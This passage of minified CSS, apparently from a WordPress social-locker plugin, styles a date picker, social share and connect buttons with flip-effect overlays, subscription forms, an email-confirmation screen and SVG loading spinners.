select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;opacity:0}.onp-sl .pika-next,.onp-sl .pika-prev{display:block;cursor:pointer;position:relative;outline:0;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:75% 75%;opacity:.5}.onp-sl .pika-next:hover,.onp-sl .pika-prev:hover{opacity:1}.onp-sl .is-rtl .pika-next,.onp-sl .pika-prev{float:left;background-image:url([data-uri])}.onp-sl .is-rtl .pika-prev,.onp-sl .pika-next{float:right;background-image:url([data-uri])}.onp-sl .pika-next.is-disabled,.onp-sl .pika-prev.is-disabled{cursor:default;opacity:.2}.onp-sl .pika-select{display:inline-block}.onp-sl .pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.onp-sl .pika-table td,.onp-sl .pika-table th{width:14.285714285714286%;padding:0}.onp-sl .pika-table th{color:#afafaf;font-size:12px;line-height:25px;font-weight:700;text-align:center}.onp-sl .pika-button{cursor:pointer;display:block;box-sizing:border-box;-moz-box-sizing:border-box;outline:0;border:0;margin:0;width:100%;padding:5px;color:#111!important;font-size:12px;line-height:15px;text-align:right;background:#f5f5f5;text-shadow:none}.onp-sl .pika-week{font-size:11px;color:#afafaf}.onp-sl .is-today .pika-button{color:#3af;font-weight:700}.onp-sl .is-selected .pika-button{color:#fff!important;font-weight:700;background:#3af;box-shadow:inset 0 1px 3px #178fe5;border-radius:3px}.onp-sl .is-disabled .pika-button{pointer-events:none;cursor:default;color:#999;opacity:.3}.onp-sl .pika-button:hover{color:#fff!important;background:#ff8000!important;box-shadow:none!important;border-radius:3px!important}.onp-sl .pika-table abbr{border-bottom:none;cursor:help}.onp-sl-social-buttons{text-align:center;padding:30px}.onp-sl-social-buttons.onp-sl-has-native .onp-sl-control-inner-wrap{padding:10px}.onp-sl-social-buttons.onp-sl-has-native .onp-sl-youtube .onp-sl-control-inner-wrap{padding-top:8px}.onp-sl-social-buttons.onp-sl-has-native .onp-sl-youtube .onp-sl-social-button{min-width:108px;max-width:130px}.onp-sl-social-buttons.onp-sl-has-native .onp-sl-facebook .onp-sl-social-button{max-width:150px;max-height:30px}.onp-sl-social-buttons.onp-sl-has-native .onp-sl-social-button{overflow:hidden;padding:1px;position:relative;top:-1px}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-button-overlay,.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-back,.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-front{width:100%;height:100%;top:0;left:0;right:0;bottom:0;position:absolute;text-decoration:none;border-bottom:none;display:block}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-button-overlay{z-index:50}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-front{background:#e8e8e8}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-back{background:#dcdcdc}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-header{height:4px;background:#d0d0d0}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-control .onp-sl-overlay-text{line-height:40px}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-control-inner-wrap{perspective:500px;perspective-origin:50% 0;-webkit-perspective:500px;-webkit-perspective-origin:50% 0;-moz-perspective:500px;-moz-perspective-origin:50% 0}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-button-overlay{transform-origin:bottom;transform-style:preserve-3d;transition:transform .3s ease;transform:translate(0);-webkit-transform-origin:bottom;-webkit-transform-style:preserve-3d;-webkit-transition:-webkit-transform .3s ease;-webkit-transform:translateY(0) rotateX(0);-moz-transform-origin:bottom;-moz-transition:-moz-transform .3s ease;-moz-transform:translate(0);text-decoration:none!important}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-back{transform:rotateX(-180deg) translateZ(4px);-webkit-transform:rotateX(-180deg) translateZ(4px);-moz-transform:rotateX(-180deg) translateZ(4px)}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-overlay-header{transform-origin:top;transform:rotateX(-90deg);-webkit-transform-origin:top;-webkit-transform:rotateX(-90deg);-moz-transform-origin:top;-moz-transform:rotateX(-90deg)}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-state-error.onp-sl-control .onp-sl-button-text{text-decoration:line-through;color:#fff;text-shadow:none}.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-state-error.onp-sl-control .onp-sl-overlay-back,.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-state-error.onp-sl-control .onp-sl-overlay-front,.onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-state-error.onp-sl-control .onp-sl-overlay-header{background:#c00!important}.onp-sl-no-touch .onp-sl-flip:hover .onp-sl-button-overlay,.onp-sl-social-buttons .onp-sl-flip-hover .onp-sl-button-overlay{display:block!important;transform:translateY(4px) rotateX(-105deg);-webkit-transform:translateY(4px) rotateX(-105deg);-moz-transform:translateY(4px) rotateX(-105deg)}.onp-sl-no-touch .onp-sl-flip.onp-sl-step-completed:hover .onp-sl-button-overlay,.onp-sl-social-buttons .onp-sl-flip-hover.onp-sl-step-completed .onp-sl-button-overlay{transform:none;-webkit-transform:none;-moz-transform:none}.onp-sl-social-buttons .onp-sl-flip:hover .onp-sl-overlay-back{border-top:2px solid #eee}.onp-sl-social-buttons .onp-sl-flip.onp-sl-step-completed .onp-sl-overlay-front{background:#777!important;color:#fff}.onp-sl-social-buttons .onp-sl-flip.onp-sl-step-completed .onp-sl-overlay-text{text-decoration:line-through}.onp-sl-social-buttons .onp-sl-facebook .onp-sl-social-button,.onp-sl-social-buttons .onp-sl-twitter-tweet .onp-sl-social-button{width:104px}.onp-sl-opera .onp-sl-social-buttons .fb-like{position:relative;top:-2px}.onp-sl-social-buttons .fb-like span{vertical-align:top!important;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;padding:0 1px;margin:0}.onp-sl-social-buttons .fb-like iframe,.onp-sl-social-buttons .fb-like span{height:22px}.onp-sl-social-buttons.onp-sl-vertical .onp-sl-social-button span{top:1px}.onp-sl-social-buttons .onp-sl-agreement-overlay,.onp-sl-social-buttons .onp-sl-facebook-like-overlay,.onp-sl-social-buttons .onp-sl-facebook-share-overlay,.onp-sl-social-buttons .onp-sl-feature-overlay,.onp-sl-social-buttons .onp-sl-youtube-subscribe-overlay{position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;background-color:#fff!important;cursor:pointer!important;z-index:20!important;opacity:0}.onp-sl-social-buttons .onp-sl-agreement-overlay:hover,.onp-sl-social-buttons .onp-sl-facebook-like-overlay:hover,.onp-sl-social-buttons .onp-sl-facebook-share-overlay:hover,.onp-sl-social-buttons .onp-sl-feature-overlay:hover,.onp-sl-social-buttons .onp-sl-youtube-subscribe-overlay:hover{background-color:#fff!important;opacity:.1}.onp-sl-social-buttons.onp-sl-no-counters .fb-like{overflow:hidden}.onp-sl-connect-buttons{text-align:center}.onp-sl-connect-buttons .onp-sl-control{width:170px;height:50px;vertical-align:bottom}.onp-sl-connect-buttons .onp-sl-control+.onp-sl-control{margin-top:10px}.onp-sl-connect-buttons .onp-sl-state-error,.onp-sl-connect-buttons .onp-sl-state-loading{position:relative;cursor:default!important}.onp-sl-connect-buttons .onp-sl-connect-button{margin:auto}.onp-sl-connect-buttons .onp-sl-short{display:none}.onp-sl-connect-buttons .onp-sl-state-loading .onp-sl-control-inner-wrap:before{position:absolute;left:50%;top:50%;margin:0;margin-left:-10px;margin-top:-10px;content:"";height:20px;width:20px;background-repeat:no-repeat;background-size:cover;background-position:0 0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M0 10.996c.484-5.852 5.145-10.512 10.996-10.996v2.009c-4.737.473-8.515 4.25-8.987 8.987h-2.009zm13.004-8.987c4.737.473 8.515 4.25 8.987 8.987h2.009c-.484-5.852-5.145-10.512-10.996-10.996v2.009zm-2.008 19.982c-4.737-.473-8.515-4.25-8.987-8.987h-2.009c.484 5.852 5.145 10.512 10.996 10.996v-2.009zm10.995-8.987c-.473 4.737-4.25 8.514-8.987 8.987v2.009c5.851-.484 10.512-5.144 10.996-10.996h-2.009z'/%3E%3C/svg%3E");animation:onp-sl-spinner 1.1s linear infinite}.onp-sl-connect-buttons .onp-sl-state-error .onp-sl-error-body{margin:auto}.onp-sl-connect-buttons .onp-sl-state-error .onp-sl-control-inner-wrap .onp-sl-error-title{padding:0 10px!important}.onp-sl-connect-buttons.onp-sl-last-group{padding-top:0}.onp-sl-connect-buttons.onp-sl-last-group .onp-sl-control{height:45px;width:auto;min-width:140px}.onp-sl-subscription .onp-sl-form-button{text-align:center}.onp-sl-subscription.onp-sl-has-agreement-checkbox-top .onp-sl-agreement-checkbox{margin-top:0;padding-top:0;text-align:left;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.onp-sl-custom-form .onp-sl-subscription.onp-sl-has-agreement-checkbox-top .onp-sl-agreement-checkbox{border-top:1px solid #f1f1f1;border-bottom:0;margin-top:10px;padding-top:8px;padding-bottom:10px;margin-bottom:0}.onp-sl-subscription.onp-sl-has-agreement-checkbox-top .onp-sl-agreement-checkbox:before{display:none}.onp-sl-custom-form .onp-sl-subscription.onp-sl-has-agreement-checkbox-top .onp-sl-field-submit{margin-top:0}.onp-sl-subscription.onp-sl-has-agreement-checkbox-bottom .onp-sl-agreement-checkbox{margin-top:0;padding-top:0;text-align:center}.onp-sl-subscription .onp-sl-button{width:100%}.onp-sl-subscription .onp-sl-control{padding:10px 0 0 0;max-width:350px;margin:auto}.onp-sl-custom-form .onp-sl-subscription .onp-sl-field-submit{padding-top:10px;margin-top:15px}.onp-sl-custom-form .onp-sl-subscription .onp-sl-field-submit:before{content:" ";position:absolute;top:0;left:0;right:0;margin-top:-1px;border-top:1px solid #f1f1f1}.onp-sl-subscription.onp-sl-last-group.onp-sl-separator-hides{padding-top:5px}.onp-sl-subscription.onp-sl-last-group.onp-sl-separator-shows{border-top:1px solid #ededed;margin-top:30px;padding-top:30px}.onp-sl-screen-enter-email .onp-sl-button{width:100%}.onp-sl-screen-enter-email .onp-sl-control{max-width:350px;margin:auto;padding-top:10px}.onp-sl-screen-email-confirmation{text-align:center}.onp-sl-screen-email-confirmation .onp-sl-form-button{max-width:300px;margin:auto}.onp-sl-screen-email-confirmation .onp-sl-screen-message{display:block}.onp-sl-screen-email-confirmation .onp-sl-cancel{color:#006ca7;text-decoration:none}.onp-sl-screen-email-confirmation .onp-sl-cancel:hover{background-color:#ffffda}.onp-sl-screen-email-confirmation .onp-sl-highlight{border-radius:3px;font-style:italic}.onp-sl-screen-email-confirmation .onp-sl-open.onp-sl-has-icon{position:relative;padding-left:45px}.onp-sl-screen-email-confirmation .onp-sl-open-button-wrap{padding-top:20px}.onp-sl-screen-email-confirmation .onp-sl-note{padding-top:16px}.onp-sl-screen-email-confirmation .onp-sl-open .onp-sl-icon{background:url(../img/email-services.png) 0 70px no-repeat;display:inline-block;width:28px;height:21px;vertical-align:baseline;position:absolute;top:50%;left:10px;margin-top:-11px}.onp-sl-screen-data-processing{text-align:center;padding:60px}.onp-sl-screen-data-processing .onp-sl-process-spin{height:80px;display:inline-block;margin:auto;content:"";height:80px;width:80px;background-repeat:no-repeat;background-size:cover;background-position:0 0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M13 0c3.667.305 6.863 2.26 8.851 5.129l-1.746 1.013c-1.634-2.273-4.182-3.84-7.105-4.133v-2.009zm-11 12c0-1.47.324-2.863.891-4.122l-1.737-1.007c-.733 1.558-1.154 3.292-1.154 5.129 0 1.837.421 3.571 1.153 5.129l1.738-1.008c-.567-1.259-.891-2.651-.891-4.121zm20 0c0 1.47-.324 2.863-.891 4.122l1.738 1.007c.732-1.558 1.153-3.292 1.153-5.129s-.421-3.571-1.153-5.129l-1.738 1.007c.567 1.259.891 2.652.891 4.122zm-1.895 5.858c-1.634 2.273-4.182 3.84-7.105 4.133v2.009c3.667-.305 6.863-2.26 8.851-5.129l-1.746-1.013zm-16.21-11.717c1.634-2.272 4.183-3.839 7.105-4.132v-2.009c-3.667.305-6.862 2.259-8.851 5.128l1.746 1.013zm7.105 15.85c-2.923-.293-5.471-1.86-7.105-4.133l-1.746 1.013c1.988 2.87 5.184 4.824 8.851 5.129v-2.009z'/%3E%3C/svg%3E");animation:onp-sl-spinner 1.8s linear infinite}.onp-sl-screen-data-processing .onp-sl-processing-screen-text{margin-top:20px;text-align:center}.onp-sl-always-visible{display:block!important}